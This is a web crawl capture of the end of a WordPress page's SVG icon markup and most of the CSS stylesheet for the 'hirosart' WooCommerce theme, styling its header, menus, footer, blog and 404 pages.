<path d="M5.4 12.9h10v2.6c0 .4.1.4.3.2l3.3-3.3c.3-.2.3-.6 0-.8l-3.3-3.3c-.2-.2-.4-.2-.4.2V11H5.4c-.3 0-.6.3-.6.6v.6c0 .3.3.6.6.6zm0 0"/>
</symbol>
<symbol id="icon-author" viewBox="0 0 24 24">
<path d="M12 2A10.13 10.13 0 0 0 2 12a10 10 0 0 0 4 7.92V20h.1a9.7 9.7 0 0 0 11.8 0h.1v-.08A10 10 0 0 0 22 12 10.13 10.13 0 0 0 12 2zM8.07 18.93A3 3 0 0 1 11 16.57h2a3 3 0 0 1 2.93 2.36 7.75 7.75 0 0 1-7.86 0zm9.54-1.29A5 5 0 0 0 13 14.57h-2a5 5 0 0 0-4.61 3.07A8 8 0 0 1 4 12a8.1 8.1 0 0 1 8-8 8.1 8.1 0 0 1 8 8 8 8 0 0 1-2.39 5.64z"></path><path d="M12 6a3.91 3.91 0 0 0-4 4 3.91 3.91 0 0 0 4 4 3.91 3.91 0 0 0 4-4 3.91 3.91 0 0 0-4-4zm0 6a1.91 1.91 0 0 1-2-2 1.91 1.91 0 0 1 2-2 1.91 1.91 0 0 1 2 2 1.91 1.91 0 0 1-2 2z"></path>
</symbol>
<symbol id="icon-question" viewBox="0 0 20 20">
<path d="M7.879 5.519C9.05 4.494 10.95 4.494 12.121 5.519C13.293 6.544 13.293 8.206 12.121 9.231C11.918 9.41 11.691 9.557 11.451 9.673C10.706 10.034 10.001 10.672 10.001 11.5V12.25M19 10C19 11.1819 18.7672 12.3522 18.3149 13.4442C17.8626 14.5361 17.1997 15.5282 16.364 16.364C15.5282 17.1997 14.5361 17.8626 13.4442 18.3149C12.3522 18.7672 11.1819 19 10 19C8.8181 19 7.64778 18.7672 6.55585 18.3149C5.46392 17.8626 4.47177 17.1997 3.63604 16.364C2.80031 15.5282 2.13738 14.5361 1.68508 13.4442C1.23279 12.3522 1 11.1819 1 10C1 7.61305 1.94821 5.32387 3.63604 3.63604C5.32387 1.94821 7.61305 1 10 1C12.3869 1 14.6761 1.94821 16.364 3.63604C18.0518 5.32387 19 7.61305 19 10ZM10 15.25H10.008V15.258H10V15.25Z" stroke="#8E8E93" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
</symbol>
</svg>
</body>
</html><!-- WP Fastest Cache file was created in 0.45813393592834 seconds, on 20-01-26 8:09:26 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://hirosarts.com/wp-content/themes/hirosart/style.css?ver=1768633066
body_size: 10742
content:
/*!
 * Theme Name:  hirosart
 * Theme URI:    https://titanweb.vn
 * Author:       TitanWeb
 * Author URI:   https://titanweb.vn
 * Description:  Một sản phẩm của TitanWeb.
 * Version:      1.0.0
 */:root{--b-font-main: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--b-font-mono: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--b-txt: #2e3440;--b-bg-1: #fff;--b-bg-2: #eceff4;--b-line: #eceff4;--b-link: #f87c56;--b-btn-bg: #242933;--b-btn-txt: #fff;--b-focus: #88c0d0}*,::before,::after{box-sizing:border-box}html:focus-within{scroll-behavior:smooth}body{margin:auto;background:var(--b-bg-1);font-family:var(--b-font-main);text-rendering:optimizeSpeed;line-height:1.5;color:var(--b-txt);-moz-tab-size:4;tab-size:4;word-break:break-word;overflow-wrap:break-word;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-text-size-adjust:100%}svg{fill:#adadad;width:24px;height:24px}h1,h2,h3,h4,h5,h6,p,ul,ol,dl,dd,details,blockquote,pre,figure,table,address,hr,fieldset,iframe,audio,video{margin:0 0 1.5rem}h1,h2,h3,h4,h5,h6{line-height:1.25;margin-top:2rem}h1{font-size:2rem}h2{font-size:1.5rem}h3{font-size:1.25rem}h4{font-size:1rem}h5{font-size:.875rem}h6{font-size:.75rem}a{color:var(--b-link);text-decoration:none}a:hover{text-decoration:underline}img,video,svg{max-width:100%;height:auto}embed,iframe,object{max-width:100%}iframe{border-style:none}abbr[title]{text-decoration:underline dotted}b,strong{font-weight:bolder}blockquote{margin-left:0;padding:.5rem 0 .5rem 1.5rem;border-left:.25rem solid var(--b-txt)}blockquote>:last-child{margin-bottom:0}small{font-size:.875rem}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}hr{height:0;border:0;border-bottom:1px solid var(--b-line)}pre,code,kbd,samp,tt,var{background:var(--b-bg-2);border-radius:.25rem;padding:.125rem .25rem;font-family:var(--b-font-mono);font-size:.875rem}pre{padding:1rem;overflow:auto;white-space:pre}pre code{padding:0}details{display:block;padding:.5rem 1rem;background:var(--b-bg-2);border:1px solid var(--b-line);border-radius:.25rem}details>:last-child{margin-bottom:0}details[open]>summary{margin-bottom:1.5rem}summary{display:list-item;cursor:pointer;font-weight:bold}summary:focus{box-shadow:none}table{border-collapse:collapse;width:100%;text-indent:0}table caption{margin-bottom:.5rem}tr{border-bottom:1px solid var(--b-line)}td,th{padding:.5rem 0 .5rem 1rem;word-break:normal}td:first-child,th:first-child{padding-left:0}th{text-align:left}ul,ol,dd{padding-left:2rem}li>ul,li>ol{margin-bottom:0}fieldset{padding:.5rem .75rem;border:1px solid var(--b-line);border-radius:.25rem}legend{padding:0 .25rem}label{cursor:pointer;display:block;margin-bottom:.25rem}button,input,select,textarea{margin:0;padding:.5rem .75rem;max-width:100%;background:var(--b-bg-2);border:0;border-radius:.25rem;font:inherit;line-height:1.125;color:var(--b-txt)}button,select{text-transform:none}select,input:not([size]):not([type=button i]):not([type=submit i]):not([type=reset i]):not([type=checkbox i]):not([type=radio i]){width:100%}[type=color i]{min-height:2.125rem}select:not([multiple]):not([size]){padding-right:1.5rem;background-repeat:no-repeat;background-position:right .5rem center;-moz-appearance:none;-webkit-appearance:none;appearance:none}textarea{width:100%;resize:vertical}textarea:not([rows]){height:8rem}button{touch-action:manipulation}button,[type=button i],[type=submit i],[type=reset i]{-webkit-appearance:button;display:inline-block;text-align:center;white-space:nowrap;background:var(--b-btn-bg);color:var(--b-btn-txt);border:0;cursor:pointer;transition:opacity .25s}button:hover,[type=button i]:hover,[type=submit i]:hover,[type=reset i]:hover{opacity:.75}button[disabled],[type=button i][disabled],[type=submit i][disabled],[type=reset i][disabled]{opacity:.5}progress{vertical-align:baseline}[type=search i]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}::-webkit-input-placeholder{color:inherit;opacity:.5}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}::-moz-focus-inner{border-style:none;padding:0}:-moz-focusring{outline:1px dotted ButtonText}:-moz-ui-invalid{box-shadow:none}[aria-busy=true i]{cursor:progress}[aria-controls]{cursor:pointer}[aria-disabled=true i],[disabled]{cursor:not-allowed}:focus,details:focus-within{outline:none}@media(prefers-reduced-motion: reduce){html:focus-within{scroll-behavior:auto}*,::before,::after{animation-delay:-1ms !important;animation-duration:1ms !important;animation-iteration-count:1 !important;background-attachment:initial !important;scroll-behavior:auto !important;transition-delay:0 !important;transition-duration:0 !important}}select:not([multiple]):not([size]){background-image:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 20 20' xmlns='http://www.w3.org/2000/svg' fill='%232e3440'%3E%3Cpath d='M5 6l5 5 5-5 2 1-7 7-7-7 2-1z'/%3E%3C/svg%3E")}@font-face{font-family:"General-sans";font-weight:700;src:url("./font/GeneralSans-Bold.woff2") format("woff2");font-display:swap}@font-face{font-family:"General-sans";font-weight:600;src:url("./font/GeneralSans-Semibold.woff2") format("woff2");font-display:swap}@font-face{font-family:"General-sans";font-weight:500;src:url("./font/GeneralSans-Medium.woff2") format("woff2");font-display:swap}@font-face{font-family:"General-sans";font-weight:400;src:url("./font/GeneralSans-Regular.woff2") format("woff2");font-display:swap}:root{--font-main: var(--b-font-main);--font-mono: var(--b-font-mono);--color-text: var(--b-txt);--color-bg: var(--b-bg-1);--color-bg-2: var(--b-bg-2);--color-line: var(--b-line);--color-link: var(--b-link);--color-btn-bg: var(--b-btn-bg);--color-btn-txt: var(--b-btn-txt);--color-focus: var(--b-focus);--b-font-main: 'General-sans', sans-serif;--b-txt: #1C1C1E;--color-accent: #3F5D45;--color-orange: #F87C56;--color-white: #ffffff;--color-yellow: #FFF6D8;--color-gray: #EBEBEB;--container: 1140px}.container{width:100%;max-width:var(--container);margin-inline:auto;padding-inline:15px}.screen-reader-text{border:0;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#eee;clip:auto !important;clip-path:none;color:var(--color-base);display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}@media(min-width: 991px){.woocommerce-cart-form .quantity input[type=number]{padding:8px 0 8px 12px}.woocommerce-cart-form .quantity label{display:none}.woocommerce-cart-form .quantity .minus,.woocommerce-cart-form .quantity .plus{width:30px;height:30px;background:#f8f8f8;border:1px solid #bfc6cc;color:#1c1c1c;font-size:22px;border-radius:50%;cursor:pointer;display:inline-block;text-align:center;line-height:30px}}@media(max-width: 768px){.woocommerce .quantity .qty{width:45px;padding:5px 0}.woocommerce-cart table.cart td.actions .coupon .input-text{padding:6px 5px;line-height:1}}.header-search__form .search-form .search-field{min-width:700px}.header-logo img{max-width:180px}.header-logo h1{margin:0}.header-wrap{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:15px 30px}.header-top{text-align:center;border-bottom:1px solid #1c1c1e;background:#3f5d45;color:#fff;padding:10px 0}.header-top p{margin:0}.header{position:sticky;top:0;z-index:9;box-shadow:0px 2px 10px rgba(0,0,0,.1);background:#fff}.header-menu{position:relative}.header .nav{font-size:16px;color:var(--color-text);font-weight:600}.header .nav ul{padding:0;margin:0;display:flex;flex-wrap:wrap}.header .nav li{list-style:none;padding:0 25px}.header .nav li:hover .sub-menu{display:block}.header .nav .sub-menu{display:none;position:absolute;background:#fff;box-shadow:0px 2px 10px rgba(0,0,0,.1)}.header .nav .sub-menu li{padding:7px 15px;border-bottom:1px solid #ececec}.header .nav .sub-menu li:last-child{border-bottom:0}.header .nav .sub-menu a{border-bottom:0;padding:0;display:block;width:100%}.header .nav .sub-menu a:hover{border-bottom:0}.header .header-menu a,.header .show-menu a{text-decoration:none;color:var(--color-text);padding:0 0 7px 0;border-bottom:1px solid rgba(0,0,0,0)}.header .header-menu a:hover,.header .show-menu a:hover{color:var(--color-accent);border-bottom:1px solid var(--color-accent);font-weight:600}.header .current-menu-item a,.header .current-menu-parent .menu-text a{color:var(--color-accent);border-bottom:1px solid var(--color-accent);font-weight:600}.header .current-menu-item .sub-menu a{border:0;color:var(--color-text)}.header .current-menu-item .sub-menu a:hover{color:var(--color-accent)}.header .current-menu-item .sub-menu-toggle svg{fill:var(--color-accent)}.header .sub-menu-toggle{padding:0}.header .sub-menu-toggle svg{width:20px;height:20px;fill:var(--color-text);margin-bottom:4px}.header .show-menu a{padding:0}.header .show-menu .current-menu-item a,.header .show-menu .current-menu-parent .menu-text a{border-bottom:0}.header .show-menu svg{margin-bottom:0}.header-right{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.header button{background-color:rgba(0,0,0,0)}.header svg{width:24px;height:24px}.header-account{position:relative;display:flex;align-items:center;font-size:14px;font-weight:500;color:var(--color-text)}.header-account svg{margin-right:10px}.header-account button{color:var(--color-text);display:flex;align-items:center}.header-mobile{display:none}.admin-bar .header{top:32px}.menu-mobile{position:fixed;top:0;left:0;bottom:0;width:90%;float:none;padding:0;background-color:var(--color-white);z-index:9999;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-ms-transform:translateX(100%);transform:translateX(100%);-webkit-transform:translateX(100%);visibility:hidden;display:flex;flex-direction:column}.menu-mobile__inner{padding:15px}.menu-mobile.is-open{opacity:1;visibility:visible;-ms-transform:translateY(0);transform:translateY(0);-webkit-transform:translateY(0);-webkit-box-shadow:-3px 0px 5px rgba(0,0,0,.3);box-shadow:-3px 0px 5px rgba(0,0,0,.3)}.menu-mobile ul{padding:0;margin:0}.menu-mobile a{color:var(--color-text);font-weight:500}.menu-mobile a.user-menu__btn-login,.menu-mobile a.user-menu__logout{color:var(--color-white)}.menu-mobile a.button{display:flex;align-items:center;justify-content:center;width:inherit;width:calc(50% - 5px);gap:10px;padding:10px;font-weight:600}.menu-mobile .account-mobile{position:relative;display:flex;flex-wrap:wrap;align-items:center;gap:10px;margin-bottom:20px;margin-top:10px}.menu-mobile .account-mobile p{margin-bottom:0}.menu-mobile .show-menu{margin-bottom:66px}.menu-mobile .show-menu li{list-style:none;border-bottom:1px solid #ececec;padding:14px 0}.show-contact h2{font-size:18px;color:var(--color-text);font-weight:600;margin:0 0 18px}.show-contact ul{padding:0;margin:0;font-size:14px;font-weight:400}.show-contact li{list-style:none;padding:7px 0;display:flex;align-items:center;gap:5px}.show-contact a{font-weight:400}.show-social{position:absolute;bottom:20px}.show-social h2{font-size:18px;color:var(--color-text);font-weight:600;margin:0 0 18px}.show-social ul{padding:0;margin:0;display:flex;flex-wrap:wrap;gap:14px}.show-social li{width:46px;height:46px;border:1px solid #ebebeb;border-radius:100%;display:flex;align-items:center;justify-content:center}.show-social a{line-height:1}.show-social a svg{fill:#73787d}.user-menu{display:none}.user-menu p{margin:0}.user-menu.user-menu__open{display:block;position:absolute;top:30px;right:0;background:#fff;padding:10px;width:max-content;z-index:9}.user-menu.user-menu__open p{margin-bottom:10px}.user-menu .button{display:flex;flex-wrap:wrap;align-items:center;margin-bottom:10px}.user-menu__btn-login{background-color:var(--color-orange);padding:10px 16px;color:var(--color-white);border-radius:8px;font-size:15px;font-weight:500}.user-menu__btn-login svg{fill:var(--color-white)}.user-menu__btn-login:hover{text-decoration:none}.user-menu__btn-register{background-color:var(--color-yellow);padding:10px 16px;color:var(--color-text);border-radius:8px;font-size:15px;font-weight:500}.user-menu__btn-register:hover{text-decoration:none}.user-menu__logout{background-color:var(--color-orange);padding:10px 16px;color:var(--color-white);border-radius:8px;font-size:15px;font-weight:500;display:flex;align-items:center}.user-menu__logout svg{fill:var(--color-white)}.user-menu__logout:hover{text-decoration:none}.header-search{position:relative}.header-search__form{display:none}.header-search .search-form{display:flex;align-items:center;gap:5px}.header-search .search-form label{margin-bottom:0}.header-search__open{display:block;position:absolute;top:30px;right:0;width:max-content;background-color:var(--color-white);padding:10px;border-radius:5px}.header-cart{position:relative}.header-cart .count-cart{position:absolute;background-color:var(--color-orange);border-radius:100%;top:-18px;right:-18px;padding:3px;color:var(--color-white);min-width:30px;align-items:center;display:flex;justify-content:center}.bgDart{position:fixed;width:100%;height:100%;opacity:0;visibility:hidden;transition:opacity .3s linear}.bgDart.open{background:#000;z-index:2;top:0;left:0;visibility:visible;opacity:.6}.menu-text{display:flex;justify-content:space-between;align-items:center;position:relative}.menu-text a{padding-right:0;flex:1}.show-menu .sub-menu{text-indent:12px;display:none}.show-menu .is-open .sub-menu{display:block}.show-menu .is-open .menu-text svg{transform:rotate(0deg)}.show-menu .sub-menu li:last-child{padding-bottom:0;border-bottom:none}.close-menu{display:none;position:fixed;top:10px;right:10px}.close-menu svg{fill:#fff}@media only screen and (max-width: 1366px){.header .nav li{padding:0 15px}}@media only screen and (max-width: 1154px){.header-wrap{padding:15px}.header-menu,.header-account{display:none}.header-mobile{display:block}.header-right{gap:15px}.header-cart .count-cart{min-width:24px;top:-12px;right:-12px;padding:0}}.egovt_404_page{text-align:center;margin:110px 15px}.egovt_404_page select{width:unset}.egovt_404_page .title{font-size:40px;color:#1c1c1e;font-weight:500;line-height:1.2;margin:30px 0 15px 0}.egovt_404_page p.desc-404{padding:0 450px;margin:0 0 35px 0}.egovt_404_page p.desc-404 a{padding-right:20px}@media(max-width: 1024px){.egovt_404_page p.desc-404{padding:0}}.egovt_404_page .search-form{display:inline-flex;background-color:#eee;margin-bottom:60px}.egovt_404_page .search-form label{margin:0}.egovt_404_page .search-form input.search-field{color:#1c1c1e;border:none;height:60px;min-width:365px;font-size:17px;letter-spacing:.2px;padding-left:20px;padding-right:20px}.egovt_404_page .search-form input.search-field::placeholder{font-size:17px;letter-spacing:.2px;color:#1c1c1e}@media(max-width: 767px){.egovt_404_page .search-form input.search-field{min-width:unset}}.egovt_404_page .search-form input[type=submit]{height:60px;font-size:18px;line-height:24px;color:#fff;background-color:#f87c56}.egovt_404_page .search-form input[type=submit]:hover{background:#f87c56;border-color:#f87c56}.egovt_404_page .egovt-go-home a{font-size:18px;color:#fff;font-weight:700;height:60px;background:#f87c56;display:inline-block;line-height:60px;padding:0 27px}.egovt_404_page .egovt-go-home a svg{width:18px;color:#fff;margin-left:6px}.banner-page{padding:36px 0;background:#fafafa}.banner-page h1{font-size:32px;line-height:43px;font-weight:600;color:#1c1c1e;margin:0 0 7px 0;text-transform:capitalize}.banner-page a{font-weight:600;color:#1c1c1e;font-size:12px}.banner-page span{padding:0;margin:0;color:#8e8e93;font-size:12px;line-height:18px;text-transform:capitalize}.content-page{margin:50px 0}.content-page .woocommerce .woocommerce-MyAccount-navigation ul{list-style:none;padding:0;margin:0}.content-page .woocommerce .woocommerce-MyAccount-navigation li{padding:10px}.content-page .woocommerce .woocommerce-MyAccount-navigation li:hover{background-color:#f87c56}.content-page .woocommerce .woocommerce-MyAccount-navigation li:hover a{color:#fff}.content-page .woocommerce .woocommerce-MyAccount-navigation a{color:#f87c56}.content-page .woocommerce .woocommerce-MyAccount-content a{color:#f87c56}@media only screen and (max-width: 767px){.search-form .search-field{min-width:100px !important}.header-right{position:unset}.header-search{position:unset}.header-search__open{width:100%;top:70px}.header #search-posttype{width:unset}.header__mobile{display:flex;justify-content:space-between;box-shadow:0px 3px 6px rgba(0,0,0,.1);padding:10px 15px 5px}.header__mobile img{width:150px}.menu-text button{padding:0}.menu-text svg{transform:rotate(-90deg)}.close-open{display:block}.search-submit{max-width:75px;height:34px}}#search-posttype{min-width:110px}.search-submit{-webkit-appearance:button;display:inline-block;text-align:center;white-space:nowrap;background:var(--b-btn-bg);color:var(--b-btn-txt);border:0;cursor:pointer;transition:opacity .25s}.footer{background-color:#252525;color:#fff}.footer h3{margin:0 0 16px 0;font-size:18px;line-height:24px;font-weight:600}.footer__inner{display:flex;justify-content:space-between;flex-wrap:wrap;padding:80px 15px 48px}.footer__item{width:24%}.footer__item ul{margin:0;padding:0;list-style:none;font-size:15px}.footer__item li{margin-bottom:12px}.footer__item li a{color:#fff}.footer__item li a:hover{color:#fff6d8}.footer__col1-pay p{margin:10px 0 5px;font-size:12px;line-height:22px;color:hsla(0,0%,100%,.4)}.footer__contact li{margin-left:25px;margin-bottom:20px;padding-left:15px;position:relative;border-left:1px solid #4f4f4f}.footer__contact li:before{content:"";display:block;width:14px;height:16px;position:absolute;left:-25px;top:3px;background:url("./images/location.svg") no-repeat center}.footer__contact li:nth-child(2)::before{background:url("./images/mail.svg") no-repeat center}.footer__contact-icon{display:flex;flex-wrap:wrap;gap:8px}.footer__contact-icon a{padding:5px 10px;background-color:#2f2f2f;border-radius:50%}.footer__contact-icon a:hover{background:#f87c56}.footer__contact-icon a:hover svg{fill:#fff}.footer__contact-icon svg{padding-top:4px}.footer__bot{background:#2f2f2f}.footer__form{display:flex;justify-content:space-between;align-items:center;color:#fff;padding:18px 15px}.footer__form svg{fill:#73787d}.footer__form h3{display:flex;column-gap:10px;margin-bottom:0}.footer__form p{font-size:14px;line-height:1.4;color:hsla(0,0%,100%,.5);margin-bottom:0}.footer__menu{padding:40px 15px}.footer__menu .menu{list-style:none;padding:0;margin:0;margin-bottom:12px;display:flex;align-items:center;justify-content:center;gap:30px;row-gap:5px;flex-wrap:wrap}.footer__menu .menu li:first-child{display:none}.footer__menu .sub-menu{display:none}.footer__menu .sub-menu-toggle{display:none}.footer__menu .menu a{font-size:14px;line-height:22px;font-weight:600;color:#fff}.footer__menu p{margin:0;text-align:center;font-size:12px;line-height:22px;color:hsla(0,0%,100%,.4)}.footer__menu a{color:#fff6d8}.footer form{width:50%}.subscription-input{position:relative;display:flex;flex-wrap:wrap;background-color:#222;border-radius:1000px;padding:10px 5px 10px 22px}.subscription-input input{flex:0 0 90%;background-color:rgba(0,0,0,0);color:#73787d;padding:0;height:25px}.subscription-input input:focus{box-shadow:none}.subscription-input button{flex:0 0 10%;background-color:rgba(0,0,0,0);padding:0;border-radius:0;border-left:1px solid hsla(0,0%,100%,.1019607843)}@media(max-width: 767px){.footer .footer__col1-pay{width:100%;margin-bottom:30px}.footer__inner{padding:30px 15px}.footer__item{width:48%}.footer__item ul{font-size:14px}.footer__col1{width:100%;margin-bottom:30px}.footer__contact{width:100%;margin-top:18px}.footer__menu{padding:30px 15px}.footer__form{flex-direction:column;padding:30px 15px}.footer__form p{font-size:12px;margin-bottom:16px}.footer__form-about,.footer form{width:100%}.footer .subscription-input{width:auto}}.go-to-top{display:flex;align-items:center;justify-content:center;width:48px;height:48px;border-radius:4px;background:#f87c56;position:fixed;right:20px;bottom:10px;opacity:0;visibility:hidden;transition:all .25s}.go-to-top.is-visible{opacity:1;visibility:visible}.go-to-top:hover{background:rgba(0,0,0,.3)}.go-to-top svg{stroke:#fff;fill:none;width:24px;height:24px}@media(max-width: 767px){.footer .menu li:last-child{display:none}.footer .menu li:nth-last-child(2){display:none}}.aligncenter{margin:auto}.wp-caption-text{text-align:center}.single-blog{position:relative;padding:60px 0}.single-blog__wrap{position:relative;display:flex}.single-blog__content{position:relative;width:66%;padding-right:25px}.single-blog__content h1{font-size:30px;line-height:1.35;font-weight:600;color:var(--color-text);margin:0 0 15px}.single-blog__content a{color:var(--color-orange)}.single-blog__content p{line-height:1.8}.single-blog__content img,.single-blog__content iframe{border-radius:8px}.single-blog__sidebar{position:relative;width:34%;padding-left:25px}.single-blog__sidebar ul{padding:0}.single-blog__author{padding-bottom:30px;border-bottom:1px solid #efefef;margin-bottom:30px}.single-blog__author ul{padding:0;margin:0;display:flex;flex-wrap:wrap;gap:18px;align-items:center}.single-blog__author li{list-style:none;display:flex;flex-wrap:wrap;align-items:center;gap:5px;font-size:13px}.single-blog__author svg{height:24px}.single-blog__author span{color:var(--color-accent);font-weight:600}.single-tag{position:relative;border-top:1px solid #efefef;padding:16px 0;display:flex;flex-wrap:wrap;align-items:baseline;justify-content:space-between;gap:20px}.single-tag .tag{color:#8e8e93;font-size:14px;display:flex;flex-wrap:wrap;align-items:baseline;gap:10px;flex:0 0 50%}.single-tag .tag p{margin:0}.single-tag .tag ul{padding:0;margin:0;display:flex;flex-wrap:wrap;gap:9px;width:calc(100% - 44px)}.single-tag .tag li{list-style:none;border:1px solid #efefef;border-radius:10px;padding:6px 10px}.single-tag .tag li:hover{background-color:var(--color-orange);border:1px solid var(--color-orange)}.single-tag .tag li:hover a{color:var(--color-white);text-decoration:none}.single-tag .tag a{color:#3a3a3c;font-size:13px;font-weight:600}.single-tag .share{font-size:14px;color:#8e8e93;position:relative;display:flex;flex-wrap:wrap;align-items:baseline;justify-content:center;gap:10px;flex:1}.single-tag .share ul{padding:0;margin:0;display:flex;flex-wrap:wrap;gap:10px}.single-tag .share span{width:44px;height:44px;border:1px solid #efefef;border-radius:100%;display:flex;align-items:center;justify-content:center;cursor:pointer}.single-tag .share span:hover svg{fill:var(--color-orange)}.single-tag .share span{line-height:1}.single-author{position:relative;padding:24px 20px;background-color:#fafafa}.single-author h3{font-size:24px;line-height:1.4;font-weight:600;color:var(--color-text);margin:0 0 20px}.single-author__inner{border-radius:8px;display:flex;flex-wrap:wrap}.single-author__avatar{width:100px;height:100px;border-radius:100%;overflow:hidden}.single-author__avatar img{border-radius:100%;width:100%}.single-author__content{position:relative;flex:0 0 calc(100% - 100px);padding-left:40px}.single-author__content::before{content:"";position:absolute;left:0;top:-10px;width:30px;height:30px;overflow:hidden;background:url(./images/quote.svg);background-size:cover}.single-author__content p{color:var(--color-text);font-size:16px;margin:0}.single-author__content p:first-child{color:#8e8e93}.single-author__content p.title{font-size:18px;font-weight:600;margin-top:16px;padding-top:12px;position:relative;text-transform:capitalize}.single-author__content p.title::before{position:absolute;content:"";width:60px;height:3px;background:#f87c56;left:0;top:0}.single-author__social{display:flex;flex-wrap:wrap;gap:8px;margin-top:12px}.single-author__social a{padding:5px 10px;border:1px solid #efefef;border-radius:50%}.single-author__social a:hover{background:#f87c56}.single-author__social a:hover svg{fill:#fff}.single-author__social svg{padding-top:4px}.related-blog{margin-top:30px}.related-blog .title{font-size:32px;color:var(--color-text);line-height:1.35;margin:0 0 40px;text-align:center;text-transform:uppercase;font-weight:600}.related-blog .blog-post{flex-direction:column;margin:0 10px;border-bottom:none}.related-blog .blog-post .entry-thumbnail,.related-blog .blog-post .entry-content{width:100%;padding:0}.related-blog .blog-post .show-detail{position:relative;bottom:0;left:0}.related-blog .slick-prev,.related-blog .slick-next{position:absolute;top:27%;z-index:2;background-color:rgba(0,0,0,0);text-indent:-9999px;width:50px;height:50px;border:1px solid rgba(22,22,22,.1);border-radius:100%;background-repeat:no-repeat;background-position:center}.related-blog .slick-prev{left:-80px;background-image:url("./images/prev.svg")}.related-blog .slick-next{right:-80px;background-image:url("./images/next.svg")}@media only screen and (max-width: 767px){.single-blog{padding:40px 0}.single-blog__content{flex:0 0 100%;padding:0}.single-blog__content figure{width:100% !important}.single-blog__sidebar{flex:0 0 100%;padding-left:0}.single-blog__wrap{display:block}.single-blog__wrap .single-blog__content{width:100%}.single-blog__wrap .single-blog__sidebar{width:100%}.single-tag .tag{flex:0 0 100%}.single-tag .share{justify-content:flex-start}.single-author__avatar{width:70px;height:70px}.single-author__content{flex:0 0 calc(100% - 70px)}.single-author__content p{font-size:14px}}.banner-blog{position:relative;background-color:#fafafa;padding:36px 0}.banner-blog .banner-title{font-size:32px;color:var(--color-text);line-height:1.35;font-weight:600;margin:0 0 7px}.banner-blog p{margin:0}.banner-blog .rank-math-breadcrumb{font-size:12px;line-height:1.5}.banner-blog .rank-math-breadcrumb a{color:var(--color-text);font-weight:600}.banner-blog .rank-math-breadcrumb .separator{margin:0 10px}.banner-blog .rank-math-breadcrumb .last{color:#8e8e93}.post-show{position:relative;padding:60px 0}.post-show__wrap{position:relative;display:flex;flex-wrap:wrap}.post-show__list{position:relative;flex:0 0 66.5%;padding-right:25px}.post-show__list .entries{position:relative;display:flex;flex-wrap:wrap;justify-content:space-between}.post-show__sidebar{position:relative;flex:1;padding-left:25px}.post-show__sidebar ul{padding:0}.blog-post{position:relative;flex:0 0 100%;margin-bottom:30px;display:flex;flex-wrap:wrap;border-bottom:1px solid #efefef;padding-bottom:30px}.blog-post .entry-thumbnail{position:relative;overflow:hidden;flex:0 0 50%;border-radius:8px}.blog-post .entry-thumbnail::after{content:"";display:flex;padding-bottom:56%}.blog-post .entry-thumbnail img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;transition:.6s}.blog-post .entry-thumbnail:hover img{transform:scale(1.1)}.blog-post .show-detail{height:32px;font-size:13px;font-weight:600;display:flex;flex-wrap:wrap;align-items:center;gap:17px;margin:0 0 10px;position:absolute;background-color:var(--color-white);bottom:30px;left:10px;border-radius:6px;padding:6px 14px}.blog-post .show-detail svg{width:13px;height:13px}.blog-post .show-detail li{list-style:none;display:flex;align-items:center;gap:7px}.blog-post .show-detail li:last-child{color:var(--color-orange)}.blog-post .entry-content{position:relative;flex:0 0 50%;padding-left:30px}.blog-post .entry-content h2{font-size:18px;line-height:1.35;color:var(--color-text);font-weight:600;margin:0px 0 10px}.blog-post .entry-content h2 a{color:var(--color-text)}.blog-post .entry-content h2 a:hover{text-decoration:none;color:var(--color-orange)}.blog-post .entry-content .author{display:flex;flex-wrap:wrap;align-items:center;color:#adadad;gap:5px;margin-bottom:10px;font-size:13px}.blog-post .entry-content .author svg{height:24px}.blog-post .entry-content .author span{color:#3f5d45;font-weight:600}.blog-post .entry-content .read-more{color:#3f5d45;font-size:13px;font-weight:600;line-height:1.5;display:flex}.blog-post .entry-content .read-more svg{width:20px;height:20px}.blog-post .entry-content .read-more:hover{text-decoration:none;color:var(--color-orange)}.blog-post .entry-content .read-more:hover svg{fill:var(--color-orange)}.blog-post .entry-except{font-size:14px;line-height:1.5;color:var(--color-text);margin-bottom:20px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}.post-show .blog-post:first-child,.post-show .blog-post:nth-child(2),.post-show .blog-post:nth-child(3){border-bottom:0;margin-bottom:0}.post-show .blog-post:first-child .entry-thumbnail,.post-show .blog-post:nth-child(2) .entry-thumbnail,.post-show .blog-post:nth-child(3) .entry-thumbnail{position:relative;flex:0 0 100%}.post-show .blog-post:first-child .show-detail,.post-show .blog-post:nth-child(2) .show-detail,.post-show .blog-post:nth-child(3) .show-detail{position:relative;margin-top:-40px;bottom:0}.post-show .blog-post:first-child .entry-content,.post-show .blog-post:nth-child(2) .entry-content,.post-show .blog-post:nth-child(3) .entry-content{position:relative;flex:0 0 100%;padding:28px 0 0}.post-show .blog-post:first-child .entry-content h2,.post-show .blog-post:nth-child(2) .entry-content h2,.post-show .blog-post:nth-child(3) .entry-content h2{font-size:28px}.post-show .blog-post:first-child .entry-content .read-more,.post-show .blog-post:nth-child(2) .entry-content .read-more,.post-show .blog-post:nth-child(3) .entry-content 